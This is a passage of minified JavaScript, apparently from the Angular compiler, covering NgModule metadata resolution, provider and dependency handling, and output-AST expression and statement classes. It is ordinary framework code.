n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return 